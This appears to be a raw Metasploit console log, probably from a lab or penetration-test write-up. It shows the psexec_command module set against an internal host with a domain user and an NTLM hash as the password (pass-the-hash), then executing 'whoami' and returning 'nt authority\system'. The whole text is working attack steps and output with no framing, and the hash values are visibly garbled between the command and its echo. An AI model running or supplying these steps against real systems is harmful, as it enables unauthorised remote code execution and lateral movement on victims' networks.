 msf5 auxiliary(admin/smb/psexec_command) > set rhosts 172.16.1.6
rhosts => 172.16.1.6
msf5 auxiliary(admin/smb/psexec_command) > set smbdomain holy
smbdomain => holy
msf5 auxiliary(admin/smb/psexec_command) > set smbuser testuser
smbuser => testuser
msf5 auxiliary(admin/smb/psexec_command) > set smbpass aad3 04ee:8acf 3209
smbpass => aad3b4 404ee:8a b3209
msf5 auxiliary(admin/smb/psexec_command) > set command whoami
command => whoami
msf5 auxiliary(admin/smb/psexec_command) > run
[+] 172.16.1.6:445 - Service start timed out, OK if running a command or non-service executable...
[*] 172.16.1.6:445 - checking if the file is unlocked
[*] 172.16.1.6:445 - Getting the command output...
[*] 172.16.1.6:445 - Executing cleanup...
[+] 172.16.1.6:445 - Cleanup was successful
[+] 172.16.1.6:445 - Command completed successfully!
[*] 172.16.1.6:445 - Output for "whoami":
nt authority\system
[*] 172.16.1.6:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/psexec_command) >